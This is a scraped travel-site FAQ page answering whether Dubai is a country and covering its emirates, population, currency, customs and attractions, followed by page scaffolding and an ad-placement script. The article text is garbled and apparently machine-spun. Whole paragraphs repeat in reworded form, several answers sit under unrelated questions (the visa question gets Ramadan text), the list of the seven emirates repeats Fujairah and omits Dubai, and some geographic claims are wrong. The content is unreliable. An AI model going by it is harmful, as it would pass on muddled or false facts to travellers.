                  <p>Nope! Dubai is a city, not a country, in every sense of the word. The United Arab Emirates, sometimes known as the UAE, is, nonetheless, a country. And I hope that has helped to clarify things, since it can be pretty perplexing at times. Hopefully, this has answered your &#8216;Is Dubai a country?&#8217; conundrum, and remember that the United Arab Emirates is a fantastic place to visit, with excellent shopping opportunities (for more ideas on what to give to photographers, see this), and while I wouldn&#8217;t go so far as to say it&#8217;s a typical backpacker haunt, it is certainly an interesting place to visit.</p>
                  <p>Is Dubai a city or a nation, and how can you tell the difference?</p>
                  <h2>Remember, never travel without travel insurance! And never overpay for travel insurance!</h2>
                  <p>Nope! Unlike other countries, Dubai is one hundred percent a city. Even yet, the United Arab Emirates (often known as the UAE) is considered to be a sovereign state. It may be rather complicated, so I hope this helps to clarify things. The UAE is a fantastic place to visit, and it&#8217;s also a fantastic place to shop (for more ideas on what to give photographers, check out this post), so while I wouldn&#8217;t describe it as a typical backpacker haunt, it is certainly an intriguing place to visit. So there you have it, a definitive answer to your &#8216;Is Dubai A Country?&#8217; question.</p>
                  <p>Does Dubai belong to the United Arab Emirates or the United Arab Emirates belongs to the United Arab Emirates A city is a place where things happen.</p>
                  <h2>Also, if you want to start a blog.I CAN HELP YOU!</h2>
                  <p>Also, if you wish to establish a blog and begin to alter your life, I&#8217;d be delighted to assist you in your endeavor! Send me an email at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4cecbcccacadde4cbcac1d7d0c1d490d3c5d6c08ac7cbc98a">[email&#160;protected]</a> Check out my very simple blog post on how to create a travel blog in under 30 minutes, which you can find here in the interim! And if you just want to get started, you can get a discount from BlueHostat by going via me. Also, if you&#8217;re like me and don&#8217;t know what you&#8217;re doing with technology, send me an email and my team will set up a blog for you, complete with design and everything, for $300 &#8211; send an email to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f2f7f0f6f6e1d8f7f6fdebecfde8aceff9eafcb6fbf7f5">[email&#160;protected]</a> to get started.</p>
                  <h2>How about $55 free AirBnB credit?</h2>
                  <p>Oh, there&#8217;s one more thing! This is a $50 coupon for those of you who have never used AirBnB before! Enjoy!</p>
                  <h2>So if you’re ready to….</h2>
                  <p>Is it possible that you&#8217;re a little perplexed as to what Dubai is and where it is located? What is the relationship between it and Emirates, and what actually occurs there? Do not be concerned if you feel a bit perplexed; you are not alone! Although most foreign travelers are aware with Emirates Airlines, their understanding of the airline ends there. If you&#8217;re wondering &#8220;what is Dubai,&#8221; we can assist you decode the enigmatic phrase and put you on the right track for experiencing the United Arab Emirates (&#8220;UAE&#8221;).</p>
                  <h2>Is Dubai a country?</h2>
                  <p>No.</p>
                  <blockquote>
                    <p>Dubai is an Emirate of the country of the United Arab Emirates, which is located in the Middle East (UAE). The United Arab Emirates is divided into seven &#8220;states,&#8221; if you will, which are referred to as Emirates.</p>
                  </blockquote>
                  <h2>What are the seven Emirates of the UAE?</h2>
                  <p>Beginning with Abu Dhabi and moving eastward to Fujairah and then westward to Sharjah and Ajman, then Umm Al Quwain, Ras Al Khaimah and Fujairah.</p>
                  <h2>Is Dubai a City?</h2>
                  <p>Yes. In addition to being an Emirate of the United Arab Emirates, Dubai is also a huge metropolis. The city is divided into several smaller suburbs or neighbourhoods, but there is no clearly defined &#8220;city center,&#8221; as the majority of the population sprawls along the coast of the Arabian Peninsula.</p>
                  <h2>Where is Dubai?</h2>
                  <p>Dubai is considered to be the Emirate with the most central location in the United Arab Emirates. The United Arab Emirates is a part of the Arabian Peninsula, which borders Oman to the south-east, Saudi Arabia to the south-west, and the Arabian Gulf to the north, with Iran on the other side of the Gulf (which may be referred to as the Arabian Gulf or the Persian Gulf depending on which source you consult!). The sole land border that Dubai has is with the country of Oman, which is located to the south.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/where-to-buy-abandoned-cars-in-dubai-solution.html" target="_blank" rel="nofollow" class="u9c92f52a410181bc57b75948ee840cf5">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where To Buy Abandoned Cars In Dubai? (Solution)</span>
                    </div></a>
                  </div>
                  <p>The United Arab Emirates are shown on a map of the Middle East.</p>
                  <h2>What continent is Dubai in?</h2>
                  <p>The Arabian Peninsula is a section of the Asian continent. Most of the Middle East is located on the Asian continent, with the exception of Egypt, which is located in Africa, Turkey, which is located partially in Europe, and Cyprus. The majority of the Middle East is located in Asia. More information on the countries shown on the map can be found in our destinations guide &#8211; simply click on the map for more information.</p>
                  <h2>Is Abu Dhabi in Dubai?</h2>
                  <p>Located in Asia, the Arabian Peninsula is home to a diverse range of cultures. Apart from Egypt (Africa), Turkey (partially Europe), and Cyprus, the Middle East falls primarily on the continent of Asia, with a few exceptions. The Middle East is primarily located in Asia. In our destinations guide, you can find out more about the countries that have been highlighted &#8211; just click on the map to see it!</p>
                  <h2>Is Dubai the biggest city in the UAE?</h2>
                  <p>Yes, Dubai is a lot larger metropolis than Abu Dhabi, which is the country&#8217;s capital. However, the EMIRATE of Abu Dhabi is far larger than the Emirate of Dubai, and it has the majority of the country&#8217;s land mass and oil reserves.</p>
                  <h2>What is Dubai’s population?</h2>
                  <p>Despite the fact that there is no official census in the nation, the population of Dubai is now estimated to be 3.1 million people. The population of Abu Dhabi, on the other hand, is 1.1 million people. The population of the United Arab Emirates is projected to be 9.4 million people (October 2018)</p>
                  <h2>Are there more men than women in Dubai?</h2>
                  <p>Dubai&#8217;s population is now estimated to be 3.1 million, despite the fact that the government does not conduct censuses. The population of Abu Dhabi, on the other hand, is 1.1 million individuals. There are around 9.4 million people living in the United Arab Emirates, according to official statistics (October 2018)</p>
                  <h2>What is the currency in Dubai?</h2>
                  <p>Dubai&#8217;s currency is the UAE Dirham, which has the ISO code of AED. It is linked to the US dollar at a ratio of 3.67:1, and because of the large number of cash exchanges available, it is simple to obtain a cash rate that is near to parity. Money may be withdrawn from ATMs in a straightforward manner (albeit not all of them dispense gold bars, contrary to popular belief!). From 5 AED to 1000 AED, you will receive notes in various denominations. Fils are a type of coin that is also available. One dirham is equal to one hundred fils.</p>
                  <h2>What is Dubai’s Time Zone?</h2>
                  <p>Dubai operates on Gulf Standard Time (GST), which is GMT/UTC +4 hours ahead of the rest of the world.</p>
                  <h2>What is the GCC?</h2>
                  <p>The GCC and UAE are frequently spoken together in the same sentence, along with OPEC and other acronyms that are there to confuse you even further! GCC is an abbreviation for Gulf Cooperation Council. Saudi Arabia, the United Arab Emirates, Bahrain, Kuwait, Qatar, and Oman are the current members of the GCC. Among other factors that have an influence on travelers, GCC members may offer travel perks to the inhabitants of each other&#8217;s countries. Most of them, however, are only applicable to citizens, not to those with resident visas.</p>
                  <h2>Is everyone in Dubai Muslim?</h2>
                  <p>No. Despite the fact that the UAE is an Islamic State and that the majority of Emiratis are Muslims, they only account for a tiny proportion of the country&#8217;s total population. Expatriate employees make up the great bulk of the population (about 85 percent), and they come from more than one hundred different ethnicities and religious backgrounds. While the bulk of the population, including expats, is Muslim and you are expected to adhere to Islamic law, you will also find Christians, Hindus, Buddhists, and Jews working side by side in Dubai and the United Arab Emirates.</p>
                  <p>More information about 2019 – The Year of Tolerance may be found here.</p>
                  <h2>Is Dubai Sunni or Shia Muslim?</h2>
                  <p>The majority of the population is Sunni Muslim, while there is a small Shia minority of around 15%.</p>
                  <h2>Does Dubai produce oil?</h2>
                  <p>Despite popular belief, oil does not provide a significant source of revenue for the Emirate of Dubai. Despite the fact that oil was discovered in Dubai in 1966, the country&#8217;s reserves are not large; it is estimated that oil production accounts for less than 5 percent of the country&#8217;s GDP. UAE&#8217;s oil reserves are concentrated nearly entirely in Abu Dhabi Emirate, and the country as a whole is considered to hold the world&#8217;s seventh-largest proven petroleum reserves.</p>
                  <h2>What IS Dubai’s economy based on?</h2>
                  <p>The oil industry in the Emirate of Dubai is not a significant source of revenue, despite widespread belief. It is claimed that oil production accounts for less than 5 percent of Dubai&#8217;s gross domestic product (GDP). Oil was discovered in Dubai in 1966, although reserves are not large. UAE&#8217;s oil reserves are concentrated nearly entirely in Abu Dhabi Emirate, with the country as a whole being projected to hold the world&#8217;s seventh-largest proven reserves of crude.</p>
                  <h2>Can you drink alcohol in Dubai?</h2>
                  <p>Yes. Despite the fact that it is a Muslim nation, thanks to the large number of expats and tourists living in the city, there are several legal methods to consume alcoholic beverages. The majority of hotels (but not all) have liquor permits that allow them to serve alcoholic beverages to visitors and non-Muslim locals. Licenses to purchase alcoholic beverages from retail establishments and consume them in their homes are also available to non-Muslim people who meet the requirements. These establishments are normally kept in the background with minimal visibility, yet they are quite accessible to individuals who meet the legal requirements.</p>
                  <blockquote>
                    <p>Drinking in public and being intoxicated in public are both strongly forbidden, and violators can face heavy fines and prison sentences. Keep your drinking to areas where it is permitted and in reasonable amounts. More information about Dubai&#8217;s alcohol regulations may be found here.</p>
                  </blockquote>
                  <h2>Do I need to learn any Arabic to visit Dubai?</h2>
                  <p>No. No, you will not be need to know any Arabic as a guest &#8211; however you will need to be fluent in the English language, which may come as a surprise to some. Despite the fact that Arabic is the official language of the country, English is widely spoken everywhere due to the large number of international visitors that come to the city. Everything, from signage to menus, will be written in both Arabic and English. Who works in the shop? They will almost definitely be of a variety of countries other than Emirati, and will thus address you in English.</p>
                  <h2>Do women need to be covered in Dubai?</h2>
                  <p>No. You will see that the hijab is preferred by the majority of Muslim women, and that the majority of Emirati women dress totally in black, with a black Shayla covering their heads. Some women – albeit not many – will also dress in the complete Niqab, which covers their whole face. This is not obligatory on all women by law, and it is mostly a matter of personal preference, influenced by religious beliefs as well as fashion. Non-Muslim women are not required to wear a headscarf, however visitors and expats should expect to be dressed modestly whether visiting or living in the country.</p>
                  <p>Within the confines of a hotel resort, there are distinct regulations to follow.</p>
                  <h2>When is the weekend in Dubai?</h2>
                  <p>Instead of having a &#8220;weekend&#8221; on Saturday and Sunday like most of the Western world, most office employees, government organizations and schools enjoy their weekend on Friday and Saturday, with some offices and institutions wrapping up their workday as early as Thursday afternoon. Friday is the sole day off for many people working in the private sector, service enterprises, and construction companies. Friday is regarded as the most important day of the week, with midday prayers being held. During the week, Thursday night through Saturday night is a bustling period for major attractions and retail centers, with many of them being open until late into the night.</p>
                  <h2>What happens in Dubai during Ramadan?</h2>
                  <p>Ramadan is the ninth month of the Islamic Hijri Calendar and is considered a Holy Month by Muslims. The practice of fasting during the day is one of the numerous things that have been observed. Muslims are not permitted to eat or drink between the hours of sunrise and dusk (with some small exceptions). In order to foster a courteous environment during this time, Dubai maintains severe restrictions prohibiting people from eating in public places. Having said that, rules have been more lenient over time, and many, many eateries are now open during the day, generally with partitions or curtains to provide privacy.</p>
                  <p>Many schools, government agencies, and companies will adjust their hours to allow for a relaxation period in the afternoon, with everything resuming their normal schedules following the evening &#8220;Iftar,&#8221; or the breaking of the fast, which takes place after sunset.</p>
                  <blockquote>
                    <p>You can find a comprehensive guide regarding what to anticipate during Ramadan right here!</p>
                  </blockquote>
                  <h2>Do I need a visa to visit Dubai?</h2>
                  <p>Islam considers Ramadan to be a Holy Month, and the ninth month of the Hijri Calendar is dedicated to it. Fasting throughout the day is one of several things that have been observed. A Muslim must abstain from food and drink from sunrise until dusk (with some small exceptions). In order to establish a respectful environment for this, Dubai maintains tight restrictions prohibiting anyone from eating in public during this time period. As a result of the relaxation of restrictions throughout time, a large number of restaurants are now open during the day, generally with partitions or curtains in place to provide privacy.</p>
                  <p>Many schools, government agencies, and companies will adjust their hours to allow for a rest period in the afternoon, with everything resuming their normal schedules after the evening &#8220;Iftar,&#8221; or the breaking of the fast, which will take place after the evening &#8220;Iftar.&#8221; Detailed information about what to anticipate during Ramadan may be found here.</p>
                  <h2>Where is Dubai? / Where is Dubai Located on UAE Map</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast. Dubai is bordered by Abu Dhabi in the south, Sharjah in the northeast, and the Sultanate of Oman in the southeast, according to the United Nations Development Programme.</p>
                  <h2>Location Map of Dubai, UAE</h2>
                  <p>About the Map: This map depicts the location of Dubai in the United Arab Emirates.</p>
                  <h2>Where is Dubai Located?</h2>
                  <p>Dubai is a city in the United Arab Emirates that is located on the Persian Gulf coast in the country&#8217;s north-western area. Dubai is the capital of the Emirate of Dubai and the most populated city in the United Arab Emirates. It is also the most important commercial center in the country (UAE). Dubai is the twenty-first most expensive city in the world, according to the World Bank. A family from the Bani Yas dynasty, Al Abu Falasa, was responsible for the establishment of Dubai in the 19th century.</p>
                  <p>However, the city began to expand rapidly at the beginning of the twentieth century, and as a consequence, Dubai has become a highly significant hub in the whole Arab world.</p>
                  <p>Above all, the discovery of oil provided a new dimension to the city&#8217;s development.</p>
                  <p>People from all around the world have been paying attention to the recent infrastructure development and other structural development projects that have taken place.</p>
                  <h2>Dubai City Facts:</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Continent</td>
                        <td>Asia</td>
                      </tr>
                      <tr>
                        <td>Country</td>
                        <td>United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Emirate</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Corordinates of Dubai</td>
                        <td>25°15′47″N 55°17′50″E</td>
                      </tr>
                      <tr>
                        <td>Incorporated in</td>
                        <td>9 June 1833</td>
                      </tr>
                      <tr>
                        <td>Founder</td>
                        <td>Maktoum bin Bati bin Suhail</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>At the coast of Persian Gulf (North-west)</td>
                      </tr>
                      <tr>
                        <td>Area of Dubai</td>
                        <td>4,114 km2 (1,588 sq mi)</td>
                      </tr>
                      <tr>
                        <td>Dubai Population</td>
                        <td>3,400,800 (as of Sep 2020)</td>
                      </tr>
                      <tr>
                        <td>Dubai Time zone</td>
                        <td>UTC+4</td>
                      </tr>
                      <tr>
                        <td>Dubai Dialling Code</td>
                        <td>+971</td>
                      </tr>
                      <tr>
                        <td>Official Language</td>
                        <td>Arabic</td>
                      </tr>
                      <tr>
                        <td>Climate</td>
                        <td>Hot desert climate</td>
                      </tr>
                      <tr>
                        <td>Airport</td>
                        <td>Dubai International Airport (IATA: DXB)</td>
                      </tr>
                      <tr>
                        <td>Metro Rail (RedGreen Line)</td>
                        <td>Red line: Running from Rashidiya Station to UAE Xchange Station in Jebel Ali</td>
                      </tr>
                      <tr>
                        <td></td>
                        <td>Green Line: running from the Etisalat Station to the Creek Station</td>
                      </tr>
                      <tr>
                        <td>2 Major Ports in Dubai</td>
                        <td>Port Rashid and Port Jebel Ali.</td>
                      </tr>
                      <tr>
                        <td>Official Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Expo 2020 Dubai &#8211; Dates, Venue, Location</h2>
                  <table>
                    <tr>
                      <th></th>
                      <th></th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>City</td>
                        <td>Dubai</td>
                      </tr>
                      <tr>
                        <td>Dates</td>
                        <td>Fri, 1 Oct, 2021 &#8211; Thu, 31 Mar, 2022</td>
                      </tr>
                      <tr>
                        <td>Location</td>
                        <td>Dubai Exhibition Centre, Dubai, United Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>Mascot</td>
                        <td>Salama, Rashid, Latifa, Alif, Opti, and Terra</td>
                      </tr>
                      <tr>
                        <td>Motto</td>
                        <td>Connecting Minds, Creating the Future</td>
                      </tr>
                      <tr>
                        <td>Awarded</td>
                        <td>27 November 2013</td>
                      </tr>
                      <tr>
                        <td>Organized by</td>
                        <td>Reem Al Hashimi (managing director)</td>
                      </tr>
                      <tr>
                        <td>Area</td>
                        <td>438 hectares (1,080 acres)</td>
                      </tr>
                      <tr>
                        <td>Country Participating</td>
                        <td>192</td>
                      </tr>
                      <tr>
                        <td>Organizations Participating</td>
                        <td>10</td>
                      </tr>
                      <tr>
                        <td>Next Expo</td>
                        <td>2025 in Osaka</td>
                      </tr>
                      <tr>
                        <td>Website</td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Places to Visit in Dubai:</h2>
                  <p>With 14.9 million overnight visitors in 2016, Dubai is the fourth most visited city in the world, according to the World Tourism Organization. Dubai&#8217;s most famous attractions include the Burj Khalifa, Burj Al Arab, The Dubai Mall, Dubai Creek Park, The Dubai Fountain, Ski Dubai, Mall of the Emirates, Palm Jumeirah, Wild Wadi Waterpark, Jumeirah Beach, Dubai Gold Souk, Madinat Jumeirah, Aziz saffron, The World Islands, Jumeirah Mosque, Al Fahidi Historical District, The Lost Chambers Aquarium, Dubai AquariumUnderwater Zoo, D More.</p>
                  <blockquote>
                    <p>Some of the most popular beaches in Dubai are Al Mamzar beach park and JBR Open Beach, Kite Beach, Umm Suqeim Beach, Black Palace Beach, and Royal Island Beach Club. Al Mamzar beach park is a popular destination for families.</p>
                  </blockquote>
                  <h2>Distance From Dubai to Other UAE Cities</h2>
                  <table>
                    <tr>
                      <th>Distance Between Cities</th>
                      <th>Distance</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Dubai to Abu Dhabi</td>
                        <td>123 km (76 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Sharjah</td>
                        <td>20 km (12 miles)</td>
                      </tr>
                      <tr>
                        <td>Umm al Qaywayn to Dubai</td>
                        <td>57 km (35 miles)</td>
                      </tr>
                      <tr>
                        <td>Ra&#8217;s al Khaymah to Dubai</td>
                        <td>97 km (60 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ash Shariqah</td>
                        <td>51 km (32 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Al Fujayrah</td>
                        <td>101 km (63 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ajman</td>
                        <td>30 km (19 miles)</td>
                      </tr>
                      <tr>
                        <td>Dubai to Ras al-Khaimah</td>
                        <td>94 km (58 miles)</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>With 14.9 million overnight visitors in 2016, Dubai was the fourth most visited city in the world as of 2018. Dubai&#8217;s most famous attractions include the Burj Khalifa, Burj Al Arab, The Dubai Mall, Dubai Creek Park, The Dubai Fountain, Ski Dubai, Mall of the Emirates, Palm Jumeirah, Wild Wadi Waterpark, Jumeirah Beach, Dubai Gold Souk, Madinat Jumeirah, Aziz Saffron, The World Islands, Jumeirah Mosque, Al Fahidi Historical District, The Lost Chambers Aquarium, Dubai AquariumUnderwater Zoo, Dhow More.</p>
                  <p>Some of the most popular beaches in Dubai include Al Mamzar beach park and JBR Open Beach, Kite Beach, Umm Suqeim Beach, Black Palace Beach, and Royal Island Beach Club.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/where-is-dubai-country-question.html" rel="prev">Where Is Dubai Country? (Question)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-continent-is-dubai-on-question.html" rel="next">What Continent Is Dubai On? (Question)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/what-continent-is-dubai.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='858' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/what-continent-is-dubai.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:34:50+03:00","dateModified":"2022-02-13T19:34:50+03:00","name":"What Continent Is Dubai?","headline":"What Continent Is Dubai?","description":"Yes, Dubai is in Asia, but it&#8217;s also a part of the Middle East which could also be considered part of Africa. Dubai is not a country, it is a city and emirate in a country called the United Arab Emirates, this country is in the Middle East and this is a transcontinental region, ie. [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 